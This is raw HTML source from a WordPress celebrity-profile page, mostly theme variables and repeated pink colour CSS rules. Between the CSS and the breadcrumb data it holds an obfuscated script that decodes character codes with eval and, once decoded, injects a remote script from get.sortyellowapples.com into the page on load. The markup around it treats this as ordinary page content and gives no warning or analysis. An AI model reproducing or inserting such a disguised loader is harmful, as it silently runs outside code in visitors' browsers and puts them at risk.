var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8064e7f44e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
</style>

<script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendcelebsfacts.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/category/instagram-star/",
                    "name": "Instagram Star"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/joshypxpi/",
                    "name": "Joshypxpi"                                
                }
            }    
        ]
    }
</script>
<style id="sccss">.td-post-date {
    color: #aaa;
    display: block;
    position: relative;
    top: 5px;
    font-size: 13px;
}

.td_module_6.td_module_wrap.td-animation-stack {
    border: 1px solid #f3f3f3;
    margin: 10px 10px 10px 0px;
    padding: 10px;
    height: 101px;
}

.td_module_6 .td-module-thumb {
    background: #f7f7f7;
}

.td_module_6 .entry-title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
}

.td-header-gradient:before {
    display:none;
}

.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search {
    border-bottom: 1px solid #f2f2f2;
}

.tablepress tfoot th, .tablepress thead th {
    background-color: #eaeaea;
    font-weight: 700;
    vertical-align: middle;
    padding: 5px;
    padding-left: 15px;
}

.tablepress tbody td, .tablepress tfoot th {
    border-top: 1px solid #ddd;
    padding-left: 15px;
}

.tablepress {
    border: 1px solid #dcdcdc;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
    margin: 0px!important;
    width: 150px!important;
    font-weight: normal!important;
    text-align: center!important;
    margin-top: 10px!important;
}

.yarpp-thumbnail > img, .yarpp-thumbnail-default {
    width: 150px!important;
    height: 150px!important;
	  margin: 0px!important;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    border: none!important;
    width: 150px!important;
    height: 200px!important;
    margin-right: 10px!important;
}

.relpost-block-single {
    /*background-color: #f9f9f9!important;*/
    margin-right: 10px!important;
}

.relpost-block-single {
    padding: 0px!important;
    display: inline-block!important;
    margin-bottom: 20px!important;
}

.relpost-block-single:hover {
    background-color: inherit!important;
}

.relpost-block-single-text {
    margin: 6px 0 0!important;
}

body {
    font-family: sans-serif!important;
    font-size: 15px!important;
    line-height: 1.8!important;
    color: #333!important;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    text-decoration: none!important;
}

.td-post-category {
    font-family: sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #fdbe10;
    color: #fff;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    /*text-decoration: none!important;*/
}

.td-ss-main-content a:focus {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content a:hover {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content .td-category a {
    color: #fff!important;
    background-color: #fdbe10;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
    font-weight: 800;
    font-size: 12px;
}

.adunit {
    margin-bottom: 20px!important;
}

